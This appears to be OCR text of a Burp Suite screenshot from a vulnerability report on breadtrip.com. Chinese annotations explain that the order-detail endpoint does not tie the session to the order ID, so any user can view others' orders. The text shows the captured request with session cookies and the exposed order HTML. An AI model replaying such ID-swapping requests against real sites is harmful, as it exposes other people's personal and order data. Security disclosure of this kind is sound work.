 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
21 × ...
Go Cancel < > Target: http://breadtrip.com ?
Request
Raw Params Headers Hex
GET /order_detail/1702283273/ HTTP/1.1
订单ID 存在越权查看
Host: breadtrip.com
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,text/vnd.wap.wml,*/*;q=0.
8
x-wap-profile: http://www.oppo.com/resource/UA-PROF/ONEPLUSA0001.xml
X-Requested-With: com.breadtrip
User-Agent: Mozilla/5.0 (Linux; U; Android 4.3; zh-cn; A0001 Build/JLS36C)
AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30
@BreadTrip/android/4.5.0/zh
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN, en-US
Accept-Charset: utf-8, iso-8859-1, utf-16, *;q=0.7
Cookie: btuid=4464f0ded2c411e48a84d4ae52af0a66;
bt_devid=a_87d81869694b0974e7f03900bddc0d7c36668f822ab2d793c09b9b8f751425e0;
csrftoken=f688ffc55599c4e115df16046e43d21f;
sessionid=db142d524ab55b8658dcd8c316c02915;
没有将sessionid 和具体订单进行验证
Hm_lvt_39ccc5353de4e1969b414e80e516d5a7=1427270115;
导致平行权限 查看他人订单
Hm_lpvt_39ccc5353de4e1969b414e80e516d5a7=1427270832
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="item-wrapper">
<h4 class="sub-title">迪加岛1日游</h4>
<div
class="item"><b>使用时间</b>：<p>2014-05-04</p></div>
<div class="item"><b>房型价格</b>：<p class="b c">459
元</p></div>
<div class="item"><b>购买数量</b>：<p>2</p></div>
<div class="item"><b>地址</b>：<p class="b
c">亚庇市城市天地广场4055号</p></div>
<div class="item"><b>电话</b>：<p class="b c"><a
href="tel:12345">12345</a></p></div>
</div>
</section>
-->
<section class="order-detail">
<h3 class="title"><span><i
class="icon-contact"></i></span>联系人信息</h3>
<div class="item"><b>姓名</b>：<p>test</p></div>
<div class="item"><b>电话</b>：<p>15888888888</p></div>
<div
class="item"><b>电子邮件</b>：<p>i @163.com</p></div>
</section>
<section class="order-detail no-border">
<h3 class="title"><span><i
class="icon-user"></i></span>使用人信息</h3>
<div class="item-wrapper">
<!--
<h4 class="sub-title">第1位使用人</h4>
-->
<div class="item"><b>姓名</b>：<p>test</p></div>
</div>
<!--
<div class="item-wrapper">
<h4 class="sub-title">第2位使用人</h4>
? < + > 0 matches
Done 9,327 bytes | 97 millis